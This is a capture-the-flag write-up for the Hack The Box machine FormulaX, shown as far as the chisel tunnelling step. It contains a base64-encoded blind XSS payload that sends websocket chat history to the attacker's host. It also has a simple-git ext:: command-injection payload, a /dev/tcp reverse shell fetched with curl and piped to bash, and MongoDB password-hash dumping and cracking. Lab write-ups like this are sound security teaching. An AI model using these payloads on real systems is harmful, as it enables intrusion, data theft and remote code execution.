HTB FormulaX Writeup
Introduction
The initial access took some trial and error to get through but was a very good practice for thinking outside the box regarding cross-site scripting. You don’t always want to steal cookies sometimes you need to get a bit more creative and steal data from websockets
The different lateral movements were each of them well thought out. Some were very trivial while others required some more out of the box thinking.
Personally the privilege escalation was the most interesting part for me, I never knew this was a thing you could do with libreoffice let alone know how to exploit it. The privilege escalation really makes the box worthwhile in my opinion
If you like any of my content it would help a lot if you used my referral link to buy Hack The Box/Academy Subscriptions which you can find on my about page.
Initial access
Recon
To start off our recon we will begin with an Nmap scan of the machine. Using the following command:
1
sudo nmap -sS -A  -p-  -o nmap  10.129.209.35
Nmap
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
# Nmap 7.94 scan initiated Mon Mar 11 13:07:25 2024 as: nmap -sS -A -p- -o nmap 10.129.209.35
Nmap scan report for 10.129.209.35
Host is up (0.017s latency).
Not shown: 65533 closed tcp ports (reset)
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 8.9p1 Ubuntu 3ubuntu0.6 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   256 5f:b2:cd:54:e4:47:d1:0e:9e:81:35:92:3c:d6:a3:cb (ECDSA)
|_  256 b9:f0:0d:dc:05:7b:fa:fb:91:e6:d0:b4:59:e6:db:88 (ED25519)
80/tcp open  http    nginx 1.18.0 (Ubuntu)
|_http-cors: GET POST
| http-title: Site doesn't have a title (text/html; charset=UTF-8).
|_Requested resource was /static/index.html
|_http-server-header: nginx/1.18.0 (Ubuntu)
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.94%E=4%D=3/11%OT=22%CT=1%CU=36055%PV=Y%DS=2%DC=T%G=Y%TM=65EF3A7
OS:5%P=x86_64-pc-linux-gnu)SEQ(SP=107%GCD=1%ISR=10A%TI=Z%CI=Z%II=I%TS=A)OPS
OS:(O1=M53CST11NW7%O2=M53CST11NW7%O3=M53CNNT11NW7%O4=M53CST11NW7%O5=M53CST1
OS:1NW7%O6=M53CST11)WIN(W1=FE88%W2=FE88%W3=FE88%W4=FE88%W5=FE88%W6=FE88)ECN
OS:(R=Y%DF=Y%T=40%W=FAF0%O=M53CNNSNW7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%F=A
OS:S%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T5(R
OS:=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F
OS:=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N%
OS:T=40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40%CD
OS:=S)

Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

TRACEROUTE (using port 3306/tcp)
HOP RTT      ADDRESS
1   23.30 ms 10.10.14.1
2   15.56 ms 10.129.209.35

OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Mon Mar 11 13:08:05 2024 -- 1 IP address (1 host up) scanned in 40.65 seconds

When reviewing the Nmap output we can see that this is a server with only ssh and a webservice open. When browsing to the webservice we need to log in and gain access to a chatbot. When looking deeper into this chatbot we can see that its functions are rather limited. We can ask info about the built in commands as well as output whatever was outputted before.
So this history function might be interesting if we are able to get for example the data of another user through the socket connection.
Cross-site scripting basic callback
After some testing out i noticed there was a blind XSS payload present within the contact form. One of my go to scripts to test for blind cross-site scripting is the following js script put in a base64 encoded blob. This script will just make a webrequest to our own machine.
1
2
3
4
5
6
7
8
const Http = new XMLHttpRequest();
const url='http://10.10.14.54/TEST';
Http.open("GET", url);
Http.send();

Http.onreadystatechange = (e) => {
  console.log(Http.responseText)
}
After base64 encoding this command it would look like the following wrapped in our xss payload.
1
<img SRC=x onerror='eval(atob("Y29uc3QgSHR0cCA9IG5ldyBYTUxIdHRwUmVxdWVzdCgpOwpjb25zdCB1cmw9J2h0dHA6Ly8xMC4xMC4xNC41NC9URVNUJzsKSHR0cC5vcGVuKCJHRVQiLCB1cmwpOwpIdHRwLnNlbmQoKTsKCkh0dHAub25yZWFkeXN0YXRlY2hhbmdlID0gKGUpID0+IHsKICBjb25zb2xlLmxvZyhIdHRwLnJlc3BvbnNlVGV4dCkKfQ=="));' />
When sending this using the contact us form we would get the following request. In the firstname we placed our xss payload
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
POST /user/api/contact_us HTTP/1.1
Host: 10.129.209.35
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: application/json, text/plain, */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/json
Content-Length: 334
Origin: http://10.129.209.35
Connection: close
Referer: http://10.129.209.35/restricted/contact_us.html
Cookie: authorization=Bearer%20eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VySUQiOiI2NWVmNzFhNDFkOTFlNGU2MWRhODkzNGQiLCJpYXQiOjE3MTAxOTEwMTZ9.IGQNHU8SSsHdIKJr_c4tmSoEOqZtWqTQQJkdYCW56fc


{"first_name":"<img SRC=x onerror='eval(atob(\"Y29uc3QgSHR0cCA9IG5ldyBYTUxIdHRwUmVxdWVzdCgpOwpjb25zdCB1cmw9J2h0dHA6Ly8xMC4xMC4xNC41NC9URVNUJzsKSHR0cC5vcGVuKCJHRVQiLCB1cmwpOwpIdHRwLnNlbmQoKTsKCkh0dHAub25yZWFkeXN0YXRlY2hhbmdlID0gKGUpID0+IHsKICBjb25zb2xlLmxvZyhIdHRwLnJlc3BvbnNlVGV4dCkKfQ==\"));' />","last_name":"test","message":"test"}
our webserver would then get a callback to the filename we mentioned in the js payload.
Accessing the chat history
So now that we know we can do XSS i think its time to check out the chatbot a bit more closely to see how it actually works. The clientside source code of this chatbot can be found at http://10.129.209.35/restricted/chat.js. Looking at the code below we can recycle some of the code ourselves to use in our attack. Namely the initialization variables as well as the socket.on function
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
let value;
const res = axios.get(`/user/api/chat`);
const socket = io('/',{withCredentials: true});
//listening for the messages
socket.on('message', (my_message) => {
//console.log("Received From Server: " + my_message)
Show_messages_on_screen_of_Server(my_message)
})
const typing_chat = () => {
value = document.getElementById('user_message').value
if (value) {
// sending the messages to the server
socket.emit('client_message', value)
Show_messages_on_screen_of_Client(value);
// here we will do out socket things..
document.getElementById('user_message').value = ""
}
else {
alert("Cannot send Empty Messages");
}
}
function htmlEncode(str) {
return String(str).replace(/[^\w. ]/gi, function (c) {
return '&#' + c.charCodeAt(0) + ';';
});
}
const Show_messages_on_screen_of_Server = (value) => {
const div = document.createElement('div');
div.classList.add('container')
div.innerHTML = `
<h2>🤖 </h2>
<p>${value}</p>
`
document.getElementById('big_container').appendChild(div)
}
// send the input to the chat forum
const Show_messages_on_screen_of_Client = (value) => {
value = htmlEncode(value)
const div = document.createElement('div');
div.classList.add('container')
div.classList.add('darker')
div.innerHTML = `
<h2>🤖 </h2>
<p>${value}</p>
`
document.getElementById('big_container').appendChild(div)
}
So we would end up with something like this where we replace the show message to our payload to send whatever the message is as a b64 string to our server. Though when running this in our browser it wouldn’t work properly just yet so we still needed some extra code to make this properly fire.
1
2
3
4
5
6
7
8
9
const res = axios.get(`/user/api/chat`);
const socket = io('/',{withCredentials: true});

//listening for the messages
socket.on('message', (my_message) => {

  fetch("http://10.10.14.54/?d=" + btoa(my_message))

})
Upon further testing i noticed that this script would run once and then grab all the messages that are present then. The way we can fix this is by first creating a script where we load the socket.io library. Then we add our new script to this using the js function addEventListener. This basically makes it an asynchronous function that will trigger upon each message being read.
1
2
3
4
5
6
7
8
9
const script = document.createElement('script');
script.src = '/socket.io/socket.io.js';
document.head.appendChild(script);
script.addEventListener('load', function() {
const res = axios.get(`/user/api/chat`);
const socket = io('/',{withCredentials: true});
socket.on('message', (message) => {fetch("http://10.10.14.54/?d=" + btoa(message))});
socket.emit('client_message', 'history');
});
Then when we base64 this script into our xss payload we will get something like the following
1
<img SRC=x onerror='eval(atob("Y29uc3Qgc2NyaXB0ID0gZG9jdW1lbnQuY3JlYXRlRWxlbWVudCgnc2NyaXB0Jyk7CnNjcmlwdC5zcmMgPSAnL3NvY2tldC5pby9zb2NrZXQuaW8uanMnOwpkb2N1bWVudC5oZWFkLmFwcGVuZENoaWxkKHNjcmlwdCk7CgpzY3JpcHQuYWRkRXZlbnRMaXN0ZW5lcignbG9hZCcsIGZ1bmN0aW9uKCkgewpjb25zdCByZXMgPSBheGlvcy5nZXQoYC91c2VyL2FwaS9jaGF0YCk7IApjb25zdCBzb2NrZXQgPSBpbygnLycse3dpdGhDcmVkZW50aWFsczogdHJ1ZX0pOwpzb2NrZXQub24oJ21lc3NhZ2UnLCAobWVzc2FnZSkgPT4ge2ZldGNoKCJodHRwOi8vMTAuMTAuMTQuNTQvP2Q9IiArIGJ0b2EobWVzc2FnZSkpfSk7CnNvY2tldC5lbWl0KCdjbGllbnRfbWVzc2FnZScsICdoaXN0b3J5Jyk7Cn0pOwo"));' />
then we issue this payload exactly the same way we did before with the webrequest payload. After a moment we’ll be getting multiple hits this are all the messages it fetched with the history command.
The messages would loop multiple times but when looking at the output of one loop we’ll see the following base64 encoded strings
1
2
3
4
5
R3JlZXRpbmdzIS4gSG93IGNhbiBpIGhlbHAgeW91IHRvZGF5ID8uIFlvdSBjYW4gdHlwZSBoZWxwIHRvIHNlZSBzb21lIGJ1aWxkaW4gY29tbWFuZHM=
SGVsbG8sIEkgYW0gQWRtaW4uVGVzdGluZyB0aGUgQ2hhdCBBcHBsaWNhdGlvbg==
V3JpdGUgYSBzY3JpcHQgZm9yICBkZXYtZ2l0LWF1dG8tdXBkYXRlLmNoYXRib3QuaHRiIHRvIHdvcmsgcHJvcGVybHk=
V3JpdGUgYSBzY3JpcHQgdG8gYXV0b21hdGUgdGhlIGF1dG8tdXBkYXRl
TWVzc2FnZSBTZW50Ojxicj5oaXN0b3J5
After decoding these we’d end up with the following text giving us information about a different domain named dev-git-auto-update.chatbot.htb
1
2
3
4
5
Greetings!. How can i help you today ?. You can type help to see some buildin commands
Hello, I am Admin.Testing the Chat Application
Write a script for  dev-git-auto-update.chatbot.htb to work properly
Write a script to automate the auto-update
Message Sent:<br>history
Exploiting dev-git-auto-update.chatbot.htb

When browsing to the newly discovered url we can clearly see that simple-git v3.14 is being used in the backend. This seemed like quite a big giveaway and worth investigating here. Upon further investigation we could see that this version is actually vulnerable to two RCE vulnerabilities namely CVE-2022-25912 and CVE-2022-25860.
When looking at the proof of concept of this vulnerability we can see the following poc code. Here we can see that our payload needs to be within a specific format or otherwise it wouldn’t work at all.
1
2
3
const simpleGit = require('simple-git')
const git2 = simpleGit()
git2.clone('ext::sh -c touch% /tmp/pwn% >&2', '/tmp/example-new-repo', ["-c", "protocol.ext.allow=always"]);
So my first try is to make this work with a simple web request. I created the following payload and issued it to the web application.
1
ext::bash -c curl% http://10.10.14.54/test >&2
The browser would then send the following request.
1
2
3
4
5
6
7
8
9
10
11
12
13
POST /clone HTTP/1.1
Host: dev-git-auto-update.chatbot.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://dev-git-auto-update.chatbot.htb/
Content-Type: application/json
Content-Length: 67
Origin: http://dev-git-auto-update.chatbot.htb
Connection: close

{"destinationUrl":"ext::bash -c curl% http://10.10.14.54/test >&2"}
After sending this request we’d get a callback on our webserver showing that we had command execution on the system.
This part of the exploitation took me longer than it should. I tried many different reverse shells but in the end the way that worked the best was just expanding our previous payload to use curl to load a shell script and piping it to bash. First we create our shells script which is fairly straight forward.
1
2
#/bin/bash
/bin/bash -l > /dev/tcp/10.10.14.54/443 0<&1 2>&1
next we sent the following payload to the server the same was as we did before.
1
ext::bash -c curl% http://10.10.14.54/shell.sh|bash >&2
The browser would send the following request. After sending this request we’d open a reverse shell to our own machine as the user www-data.
1
2
3
4
5
6
7
8
9
10
11
12
13
POST /clone HTTP/1.1
Host: dev-git-auto-update.chatbot.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://dev-git-auto-update.chatbot.htb/
Content-Type: application/json
Content-Length: 76
Origin: http://dev-git-auto-update.chatbot.htb
Connection: close

{"destinationUrl":"ext::bash -c curl% http://10.10.14.54/shell.sh|bash >&2"}
Lateral movement
WWW-data -> frank_dorky

After doing some enumeration on the machine itself one thing that looked interesting to me so far was that there were a few ports open that might be a custom application as well as a mongodb server. With the following command we are able to list all currently running processes.
1
netstat -tunlp
my first guess to check is if the mongodb is using any authentication, I’ve encountered it often during internal penetration tests that developers don’t put any type of authentication on mongodb instances. Seeing we are already present on the machine itself we can try to access the system by using the mongo command. After running this command we’d be successfully logged in.
1
mongo

So the next step would be to list what databases are present in this mongodb instance. We can do this with the following command
1
show dbs
After looking through the different databases I was able to find some password hashes contained within the testing database. Execute the following commands to access the right dbs then then list all the collections. After listing these collections we listed all the entrees within this collection.
1
2
3
use testing
show collections
db.users.find()
This gave us the following two entrees containing the password hashes for the admin user as well as frank_dorky.
1
2
{ "_id" : ObjectId("648874de313b8717284f457c"), "name" : "admin", "email" : "admin@chatbot.htb", "password" : "$2b$10$VSrvhM/5YGM0uyCeEYf/TuvJzzTz.jDLVJ2QqtumdDoKGSa.6aIC.", "terms" : true, "value" : true, "authorization_token" : "Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VySUQiOiI2NDg4NzRkZTMxM2I4NzE3Mjg0ZjQ1N2MiLCJpYXQiOjE3MTAyNzMyMzR9.6fpG9hOywU5O1gWnb7UB1CyxgHNQ4_a8kUwELxebZRM", "__v" : 0 }
{ "_id" : ObjectId("648874de313b8717284f457d"), "name" : "frank_dorky", "email" : "frank_dorky@chatbot.htb", "password" : "$2b$10$hrB/by.tb/4ABJbbt1l4/ep/L4CTY6391eSETamjLp7s.elpsB4J6", "terms" : true, "value" : true, "authorization_token" : " ", "__v" : 0 }
Extracting the hashes from the object will give us the following hashes list.
1
2
$2b$10$VSrvhM/5YGM0uyCeEYf/TuvJzzTz.jDLVJ2QqtumdDoKGSa.6aIC.
$2b$10$hrB/by.tb/4ABJbbt1l4/ep/L4CTY6391eSETamjLp7s.elpsB4J6

Then using Hashcat it is possible to crack one of these hashes. After a while of cracking we could see that the password of frank_dorky is manchesterunited
1
hashcat -m 3200 -a 0 hashes.txt /usr/share/wordlists/rockyou.txt -o cracked.txt -O
Below the output of cracked.txt
1
$2b$10$hrB/by.tb/4ABJbbt1l4/ep/L4CTY6391eSETamjLp7s.elpsB4J6:manchesterunited

Next i decided to try and log into the machine using ssh.
1
ssh frank_dorky@chatbot.htb
Access to librenms
So before we saw there was another application running on port 3000. Lets go check this port out, before we can do this we need to setup a socks proxy onto the machine to allow us to access all localhost ports as well. I decided to use chisel for this. First run the chisel server like so
1
./chisel server --port 5000 --reverse
Next i downloaded the chisel binary onto the machine as well as running it to connect to my own machine.
1
2
3
curl http://10.10.14.54/chisel -o chisel
chmod +x chisel
./chisel client 10.10.14.54:5000 R:socks
